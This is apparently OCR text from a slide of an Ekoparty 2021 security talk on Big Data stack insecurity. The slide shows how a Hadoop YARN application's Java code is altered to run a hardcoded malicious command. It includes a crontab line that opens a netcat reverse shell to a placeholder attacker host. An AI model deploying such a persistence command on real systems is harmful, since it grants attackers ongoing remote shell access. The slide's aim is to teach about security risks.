 MAIN TRACK
CHARLA
EKOPARTY 2021
TO THE MOON
SHEILA A. BERTA
@UnaPibaGeek
MALICIOUS YARN APPLICATION
ApplicationMaster.java
public static void main(String[] args) throws Exception {
final String command = args[0];
final int n = Integer.valueOf(args[1]);
public static void main(String[] args) throws Exception {
final String command = "MaliciousCommand";
final int n = Integer.valueOf(args[0]);
Client.java
public void run(String[] args) throws Exception {
final String command = args[0];
final int n = Integer.valueOf(args[1]);
final Path jarPath = new Path(args[2]);
public void run(String[] args) throws Exception {
final String command = "MaliciousCommand";
final int n = Integer.valueOf(args[0]);
final Path jarPath = new Path(args[1]);
(crontab -l && echo "0 0 * * * nc -nv attacker_ip 1337 -e /bin/bash") | crontab -
DREAMLAB
TECHNOLOGIES
@UnaPibaGeek
@EKOPARTY
EKOPARTY
2021
THE UNBELIEVABLE INSECURITY OF THE BIG DATA STACK